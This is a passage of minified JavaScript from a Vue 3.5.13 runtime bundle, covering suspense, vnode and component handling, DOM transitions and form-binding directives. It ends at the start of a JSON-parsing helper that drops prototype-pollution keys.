if(g&&Lt(p,g))c(g,p,n,r,o,f,s,i,a),lr(f,p);else if(Xr(t,"onPending"),f.pendingBranch=p,p.shapeFlag&512?f.pendingId=p.component.suspenseId:f.pendingId=Ei++,c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0)f.resolve();else{const{timeout:_,pendingId:d}=f;_>0?setTimeout(()=>{f.pendingId===d&&f.fallback(h)},_):_===0&&f.fallback(h)}}function kf(e,t,n,r,o,s,i,a,c,u,l=!1){const{p:f,m:p,um:h,n:g,o:{parentNode:S,remove:v}}=u;let y;const _=Em(e);_&&t&&t.pendingBranch&&(y=t.pendingId,t.deps++);const d=e.props?Tu(e.props.timeout):void 0,m=s,b={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:Ei++,timeout:typeof d=="number"?d:-1,activeBranch:null,pendingBranch:null,isInFallback:!l,isHydrating:l,isUnmounted:!1,effects:[],resolve(E=!1,C=!1){const{vnode:I,activeBranch:N,pendingBranch:F,pendingId:A,effects:D,parentComponent:K,container:J}=b;let M=!1;b.isHydrating?b.isHydrating=!1:E||(M=N&&F.transition&&F.transition.mode==="out-in",M&&(N.transition.afterLeave=()=>{A===b.pendingId&&(p(F,J,s===m?g(N):s,0),hi(D))}),N&&(S(N.el)===J&&(s=g(N)),h(N,K,b,!0)),M||p(F,J,s,0)),lr(b,F),b.pendingBranch=null,b.isInFallback=!1;let $=b.parent,H=!1;for(;$;){if($.pendingBranch){$.effects.push(...D),H=!0;break}$=$.parent}!H&&!M&&hi(D),b.effects=[],_&&t&&t.pendingBranch&&y===t.pendingId&&(t.deps--,t.deps===0&&!C&&t.resolve()),Xr(I,"onResolve")},fallback(E){if(!b.pendingBranch)return;const{vnode:C,activeBranch:I,parentComponent:N,container:F,namespace:A}=b;Xr(C,"onFallback");const D=g(I),K=()=>{b.isInFallback&&(f(null,E,F,D,N,null,A,a,c),lr(b,E))},J=E.transition&&E.transition.mode==="out-in";J&&(I.transition.afterLeave=K),b.isInFallback=!0,h(I,N,null,!0),J||K()},move(E,C,I){b.activeBranch&&p(b.activeBranch,E,C,I),b.container=E},next(){return b.activeBranch&&g(b.activeBranch)},registerDep(E,C,I){const N=!!b.pendingBranch;N&&b.deps++;const F=E.vnode.el;E.asyncDep.catch(A=>{br(A,E,0)}).then(A=>{if(E.isUnmounted||b.isUnmounted||b.pendingId!==E.suspenseId)return;E.asyncResolved=!0;const{vnode:D}=E;Ci(E,A,!1),F&&(D.el=F);const K=!F&&E.subTree.el;C(E,D,S(F||E.subTree.el),F?null:g(E.subTree),b,i,I),K&&v(K),bs(E,D.el),N&&--b.deps===0&&b.resolve()})},unmount(E,C){b.isUnmounted=!0,b.activeBranch&&h(b.activeBranch,n,E,C),b.pendingBranch&&h(b.pendingBranch,n,E,C)}};return b}function vm(e,t,n,r,o,s,i,a,c){const u=t.suspense=kf(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),l}function bm(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Cc(r?n.default:n),e.ssFallback=r?Cc(n.fallback):Oe(Ue)}function Cc(e){let t;if(ce(e)){const n=Vn&&e._c;n&&(e._d=!1,Ge()),e=e(),n&&(e._d=!0,t=nt,Nf())}return ie(e)&&(e=dm(e)),e=pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function If(e,t){t&&t.pendingBranch?ie(e)?t.effects.push(...e):t.effects.push(e):hi(e)}function lr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,bs(r,o))}function Em(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ke=Symbol.for("v-fgt"),mn=Symbol.for("v-txt"),Ue=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),$r=[];let nt=null;function Ge(e=!1){$r.push(nt=e?null:[])}function Nf(){$r.pop(),nt=$r[$r.length-1]||null}let Vn=1;function Pc(e,t=!1){Vn+=e,e<0&&nt&&t&&(nt.hasOnce=!0)}function xf(e){return e.dynamicChildren=Vn>0?nt||or:null,Nf(),Vn>0&&nt&&nt.push(e),e}function Gn(e,t,n,r,o,s){return xf(Tt(e,t,n,r,o,s,!0))}function Bt(e,t,n,r,o){return xf(Oe(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function Lt(e,t){return e.type===t.type&&e.key===t.key}const Df=({key:e})=>e??null,xo=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ae(e)||Ne(e)||ce(e)?{i:Ve,r:e,k:t,f:!!n}:e:null);function Tt(e,t=null,n=null,r=0,o=null,s=e===Ke?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Df(t),ref:t&&xo(t),scopeId:gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Ve};return a?(Ia(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Ae(n)?8:16),Vn>0&&!i&&nt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&nt.push(c),c}const Oe=Sm;function Sm(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===df)&&(e=Ue),jn(e)){const a=rn(e,t,!0);return n&&Ia(a,n),Vn>0&&!s&&nt&&(a.shapeFlag&6?nt[nt.indexOf(e)]=a:nt.push(a)),a.patchFlag=-2,a}if(Om(e)&&(e=e.__vccOpts),t){t=wm(t);let{class:a,style:c}=t;a&&!Ae(a)&&(t.class=ps(a)),Ce(c)&&(va(c)&&!ie(c)&&(c=Fe({},c)),t.style=ds(c))}const i=Ae(e)?1:Yo(e)?128:qu(e)?64:Ce(e)?4:ce(e)?2:0;return Tt(e,t,n,r,o,i,s,!0)}function wm(e){return e?va(e)||vf(e)?Fe({},e):e:null}function rn(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:c}=e,u=t?Ff(o||{},t):o,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Df(u),ref:t&&t.ref?n&&s?ie(s)?s.concat(xo(t)):[s,xo(t)]:xo(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ke?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rn(e.ssContent),ssFallback:e.ssFallback&&rn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&r&&fr(l,c.clone(l)),l}function Mf(e=" ",t=0){return Oe(mn,null,e,t)}function aw(e,t){const n=Oe(Hr,null,e);return n.staticCount=t,n}function cw(e="",t=!1){return t?(Ge(),Bt(Ue,null,e)):Oe(Ue,null,e)}function pt(e){return e==null||typeof e=="boolean"?Oe(Ue):ie(e)?Oe(Ke,null,e.slice()):jn(e)?un(e):Oe(mn,null,String(e))}function un(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rn(e)}function Ia(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ie(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Ia(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!vf(t)?t._ctx=Ve:o===3&&Ve&&(Ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ce(t)?(t={default:t,_ctx:Ve},n=32):(t=String(t),r&64?(n=16,t=[Mf(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ff(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=ps([t.class,r.class]));else if(o==="style")t.style=ds([t.style,r.style]);else if(io(o)){const s=t[o],i=r[o];i&&s!==i&&!(ie(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function lt(e,t,n,r=null){It(e,t,7,[n,r])}const Cm=mf();let Pm=0;function Lm(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Cm,s={uid:Pm++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ku(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ef(r,o),emitsOptions:Of(r,o),emit:null,emitted:null,propsDefaults:Pe,inheritAttrs:r.inheritAttrs,ctx:Pe,data:Pe,props:Pe,attrs:Pe,slots:Pe,refs:Pe,setupState:Pe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=fm.bind(null,s),e.ce&&e.ce(s),s}let Be=null;const sn=()=>Be||Ve;let Jo,Si;{const e=fs(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Jo=t("__VUE_INSTANCE_SETTERS__",n=>Be=n),Si=t("__VUE_SSR_SETTERS__",n=>dr=n)}const Wn=e=>{const t=Be;return Jo(e),e.scope.on(),()=>{e.scope.off(),Jo(t)}},wi=()=>{Be&&Be.scope.off(),Jo(null)};function Hf(e){return e.vnode.shapeFlag&4}let dr=!1;function Tm(e,t=!1,n=!1){t&&Si(t);const{props:r,children:o}=e.vnode,s=Hf(e);Qh(e,r,s,t),nm(e,o,n);const i=s?Am(e,t):void 0;return t&&Si(!1),i}function Am(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,jh);const{setup:r}=n;if(r){En();const o=e.setupContext=r.length>1?Uf(e):null,s=Wn(e),i=co(r,e,0,[e.props,o]),a=ua(i);if(Sn(),s(),(a||e.sp)&&!hn(e)&&wa(e),a){if(i.then(wi,wi),t)return i.then(c=>{Ci(e,c,t)}).catch(c=>{br(c,e,0)});e.asyncDep=i}else Ci(e,i,t)}else $f(e,t)}function Ci(e,t,n){ce(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ce(t)&&(e.setupState=Ju(t)),$f(e,n)}let Lc;function $f(e,t,n){const r=e.type;if(!e.render){if(!t&&Lc&&!r.render){const o=r.template||Ta(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=Fe(Fe({isCustomElement:s,delimiters:a},i),c);r.render=Lc(o,u)}}e.render=r.render||Vt}{const o=Wn(e);En();try{Kh(e)}finally{Sn(),o()}}}const Rm={get(e,t){return et(e,"get",""),e[t]}};function Uf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Rm),slots:e.slots,emit:e.emit,expose:t}}function Es(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ju(lh(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Fr)return Fr[n](e)},has(t,n){return n in t||n in Fr}})):e.proxy}function Pi(e,t=!0){return ce(e)?e.displayName||e.name:e.name||t&&e.__name}function Om(e){return ce(e)&&"__vccOpts"in e}const Ie=(e,t)=>_h(e,t,dr);function rt(e,t,n){const r=arguments.length;return r===2?Ce(t)&&!ie(t)?jn(t)?Oe(e,null,[t]):Oe(e,t):Oe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),Oe(e,t,n))}function lw(e,t,n,r){const o=n[r];if(o&&km(o,e))return o;const s=t();return s.memo=e.slice(),s.cacheIndex=r,n[r]=s}function km(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(tn(n[r],t[r]))return!1;return Vn>0&&nt&&nt.push(e),!0}const Bf="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Li;const Tc=typeof window<"u"&&window.trustedTypes;if(Tc)try{Li=Tc.createPolicy("vue",{createHTML:e=>e})}catch{}const Vf=Li?e=>Li.createHTML(e):e=>e,Im="http://www.w3.org/2000/svg",Nm="http://www.w3.org/1998/Math/MathML",Jt=typeof document<"u"?document:null,Ac=Jt&&Jt.createElement("template"),xm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?Jt.createElementNS(Im,e):t==="mathml"?Jt.createElementNS(Nm,e):n?Jt.createElement(e,{is:n}):Jt.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>Jt.createTextNode(e),createComment:e=>Jt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Jt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Ac.innerHTML=Vf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Ac.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},an="transition",Pr="animation",Zr=Symbol("_vtc"),jf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Dm=Fe({},nf,jf),Mm=e=>(e.displayName="Transition",e.props=Dm,e),Wf=Mm((e,{slots:t})=>rt(Lh,Fm(e),t)),Rn=(e,t=[])=>{ie(e)?e.forEach(n=>n(...t)):e&&e(...t)},Rc=e=>e?ie(e)?e.some(t=>t.length>1):e.length>1:!1;function Fm(e){const t={};for(const D in e)D in jf||(t[D]=e[D]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:u=i,appearToClass:l=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,g=Hm(o),S=g&&g[0],v=g&&g[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:d,onLeave:m,onLeaveCancelled:b,onBeforeAppear:E=y,onAppear:C=_,onAppearCancelled:I=d}=t,N=(D,K,J,M)=>{D._enterCancelled=M,On(D,K?l:a),On(D,K?u:i),J&&J()},F=(D,K)=>{D._isLeaving=!1,On(D,f),On(D,h),On(D,p),K&&K()},A=D=>(K,J)=>{const M=D?C:_,$=()=>N(K,D,J);Rn(M,[K,$]),Oc(()=>{On(K,D?c:s),Kt(K,D?l:a),Rc(M)||kc(K,r,S,$)})};return Fe(t,{onBeforeEnter(D){Rn(y,[D]),Kt(D,s),Kt(D,i)},onBeforeAppear(D){Rn(E,[D]),Kt(D,c),Kt(D,u)},onEnter:A(!1),onAppear:A(!0),onLeave(D,K){D._isLeaving=!0;const J=()=>F(D,K);Kt(D,f),D._enterCancelled?(Kt(D,p),xc()):(xc(),Kt(D,p)),Oc(()=>{D._isLeaving&&(On(D,f),Kt(D,h),Rc(m)||kc(D,r,v,J))}),Rn(m,[D,J])},onEnterCancelled(D){N(D,!1,void 0,!0),Rn(d,[D])},onAppearCancelled(D){N(D,!0,void 0,!0),Rn(I,[D])},onLeaveCancelled(D){F(D),Rn(b,[D])}})}function Hm(e){if(e==null)return null;if(Ce(e))return[Gs(e.enter),Gs(e.leave)];{const t=Gs(e);return[t,t]}}function Gs(e){return Tu(e)}function Kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Zr]||(e[Zr]=new Set)).add(t)}function On(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Zr];n&&(n.delete(t),n.size||(e[Zr]=void 0))}function Oc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let $m=0;function kc(e,t,n,r){const o=e._endId=++$m,s=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=Um(e,t);if(!i)return r();const u=i+"end";let l=0;const f=()=>{e.removeEventListener(u,p),s()},p=h=>{h.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},a+1),e.addEventListener(u,p)}function Um(e,t){const n=window.getComputedStyle(e),r=g=>(n[g]||"").split(", "),o=r(`${an}Delay`),s=r(`${an}Duration`),i=Ic(o,s),a=r(`${Pr}Delay`),c=r(`${Pr}Duration`),u=Ic(a,c);let l=null,f=0,p=0;t===an?i>0&&(l=an,f=i,p=s.length):t===Pr?u>0&&(l=Pr,f=u,p=c.length):(f=Math.max(i,u),l=f>0?i>u?an:Pr:null,p=l?l===an?s.length:c.length:0);const h=l===an&&/\b(transform|all)(,|$)/.test(r(`${an}Property`).toString());return{type:l,timeout:f,propCount:p,hasTransform:h}}function Ic(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Nc(n)+Nc(e[r])))}function Nc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function xc(){return document.body.offsetHeight}function Bm(e,t,n){const r=e[Zr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const zo=Symbol("_vod"),Kf=Symbol("_vsh"),uw={beforeMount(e,{value:t},{transition:n}){e[zo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Lr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Lr(e,!0),r.enter(e)):r.leave(e,()=>{Lr(e,!1)}):Lr(e,t))},beforeUnmount(e,{value:t}){Lr(e,t)}};function Lr(e,t){e.style.display=t?e[zo]:"none",e[Kf]=!t}const Vm=Symbol(""),jm=/(^|;)\s*display\s*:/;function Wm(e,t,n){const r=e.style,o=Ae(n);let s=!1;if(n&&!o){if(t)if(Ae(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&Do(r,a,"")}else for(const i in t)n[i]==null&&Do(r,i,"");for(const i in n)i==="display"&&(s=!0),Do(r,i,n[i])}else if(o){if(t!==n){const i=r[Vm];i&&(n+=";"+i),r.cssText=n,s=jm.test(n)}}else t&&e.removeAttribute("style");zo in e&&(e[zo]=s?r.display:"",e[Kf]&&(r.display="none"))}const Dc=/\s*!important$/;function Do(e,t,n){if(ie(n))n.forEach(r=>Do(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Km(e,t);Dc.test(n)?e.setProperty(bn(r),n.replace(Dc,""),"important"):e[r]=n}}const Mc=["Webkit","Moz","ms"],Ys={};function Km(e,t){const n=Ys[t];if(n)return n;let r=Et(t);if(r!=="filter"&&r in e)return Ys[t]=r;r=us(r);for(let o=0;o<Mc.length;o++){const s=Mc[o]+r;if(s in e)return Ys[t]=s}return t}const Fc="http://www.w3.org/1999/xlink";function Hc(e,t,n,r,o,s=Vp(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Fc,t.slice(6,t.length)):e.setAttributeNS(Fc,t,n):n==null||s&&!Au(n)?e.removeAttribute(t):e.setAttribute(t,s?"":kt(n)?String(n):n)}function $c(e,t,n,r,o){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Vf(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const a=s==="OPTION"?e.getAttribute("value")||"":e.value,c=n==null?e.type==="checkbox"?"on":"":String(n);(a!==c||!("_value"in e))&&(e.value=c),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Au(n):n==null&&a==="string"?(n="",i=!0):a==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(o||t)}function Zt(e,t,n,r){e.addEventListener(t,n,r)}function Gm(e,t,n,r){e.removeEventListener(t,n,r)}const Uc=Symbol("_vei");function Ym(e,t,n,r,o=null){const s=e[Uc]||(e[Uc]={}),i=s[t];if(r&&i)i.value=r;else{const[a,c]=Jm(t);if(r){const u=s[t]=Zm(r,o);Zt(e,a,u,c)}else i&&(Gm(e,a,i,c),s[t]=void 0)}}const Bc=/(?:Once|Passive|Capture)$/;function Jm(e){let t;if(Bc.test(e)){t={};let r;for(;r=e.match(Bc);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):bn(e.slice(2)),t]}let Js=0;const zm=Promise.resolve(),Xm=()=>Js||(zm.then(()=>Js=0),Js=Date.now());function Zm(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;It(Qm(r,n.value),t,5,[r])};return n.value=e,n.attached=Xm(),n}function Qm(e,t){if(ie(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Vc=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,qm=(e,t,n,r,o,s)=>{const i=o==="svg";t==="class"?Bm(e,r,i):t==="style"?Wm(e,n,r):io(t)?ca(t)||Ym(e,t,n,r,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):eg(e,t,r,i))?($c(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Hc(e,t,r,i,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ae(r))?$c(e,Et(t),r,s,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),Hc(e,t,r,i))};function eg(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Vc(t)&&ce(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Vc(t)&&Ae(n)?!1:t in e}const vn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return ie(t)?n=>ar(t,n):t};function tg(e){e.target.composing=!0}function jc(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const bt=Symbol("_assign"),Wc={created(e,{modifiers:{lazy:t,trim:n,number:r}},o){e[bt]=vn(o);const s=r||o.props&&o.props.type==="number";Zt(e,t?"change":"input",i=>{if(i.target.composing)return;let a=e.value;n&&(a=a.trim()),s&&(a=$o(a)),e[bt](a)}),n&&Zt(e,"change",()=>{e.value=e.value.trim()}),t||(Zt(e,"compositionstart",tg),Zt(e,"compositionend",jc),Zt(e,"change",jc))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:o,number:s}},i){if(e[bt]=vn(i),e.composing)return;const a=(s||e.type==="number")&&!/^0\d/.test(e.value)?$o(e.value):e.value,c=t??"";a!==c&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||o&&e.value.trim()===c)||(e.value=c))}},ng={deep:!0,created(e,t,n){e[bt]=vn(n),Zt(e,"change",()=>{const r=e._modelValue,o=pr(e),s=e.checked,i=e[bt];if(ie(r)){const a=da(r,o),c=a!==-1;if(s&&!c)i(r.concat(o));else if(!s&&c){const u=[...r];u.splice(a,1),i(u)}}else if(_r(r)){const a=new Set(r);s?a.add(o):a.delete(o),i(a)}else i(Gf(e,s))})},mounted:Kc,beforeUpdate(e,t,n){e[bt]=vn(n),Kc(e,t,n)}};function Kc(e,{value:t,oldValue:n},r){e._modelValue=t;let o;if(ie(t))o=da(t,r.props.value)>-1;else if(_r(t))o=t.has(r.props.value);else{if(t===n)return;o=Un(t,Gf(e,!0))}e.checked!==o&&(e.checked=o)}const rg={created(e,{value:t},n){e.checked=Un(t,n.props.value),e[bt]=vn(n),Zt(e,"change",()=>{e[bt](pr(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[bt]=vn(r),t!==n&&(e.checked=Un(t,r.props.value))}},og={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const o=_r(t);Zt(e,"change",()=>{const s=Array.prototype.filter.call(e.options,i=>i.selected).map(i=>n?$o(pr(i)):pr(i));e[bt](e.multiple?o?new Set(s):s:s[0]),e._assigning=!0,Cn(()=>{e._assigning=!1})}),e[bt]=vn(r)},mounted(e,{value:t}){Gc(e,t)},beforeUpdate(e,t,n){e[bt]=vn(n)},updated(e,{value:t}){e._assigning||Gc(e,t)}};function Gc(e,t){const n=e.multiple,r=ie(t);if(!(n&&!r&&!_r(t))){for(let o=0,s=e.options.length;o<s;o++){const i=e.options[o],a=pr(i);if(n)if(r){const c=typeof a;c==="string"||c==="number"?i.selected=t.some(u=>String(u)===String(a)):i.selected=da(t,a)>-1}else i.selected=t.has(a);else if(Un(pr(i),t)){e.selectedIndex!==o&&(e.selectedIndex=o);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function pr(e){return"_value"in e?e._value:e.value}function Gf(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const fw={created(e,t,n){wo(e,t,n,null,"created")},mounted(e,t,n){wo(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){wo(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){wo(e,t,n,r,"updated")}};function sg(e,t){switch(e){case"SELECT":return og;case"TEXTAREA":return Wc;default:switch(t){case"checkbox":return ng;case"radio":return rg;default:return Wc}}}function wo(e,t,n,r,o){const i=sg(e.tagName,n.props&&n.props.type)[o];i&&i(e,t,n,r)}const ig=["ctrl","shift","alt","meta"],ag={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ig.some(n=>e[`${n}Key`]&&!t.includes(n))},dw=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(o,...s)=>{for(let i=0;i<t.length;i++){const a=ag[t[i]];if(a&&a(o,t))return}return e(o,...s)})},cg={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},pw=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=o=>{if(!("key"in o))return;const s=bn(o.key);if(t.some(i=>i===s||cg[i]===s))return e(o)})},Yf=Fe({patchProp:qm},xm);let Ur,Yc=!1;function lg(){return Ur||(Ur=om(Yf))}function ug(){return Ur=Yc?Ur:sm(Yf),Yc=!0,Ur}const fg=(...e)=>{const t=lg().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(!o)return;const s=t._component;!ce(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.nodeType===1&&(o.textContent="");const i=n(o,!1,Jf(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t},dg=(...e)=>{const t=ug().createApp(...e),{mount:n}=t;return t.mount=r=>{const o=zf(r);if(o)return n(o,!0,Jf(o))},t};function Jf(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function zf(e){return Ae(e)?document.querySelector(e):e}const pg=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,hg=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,mg=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function gg(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){yg(e);return}return t}function yg(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function 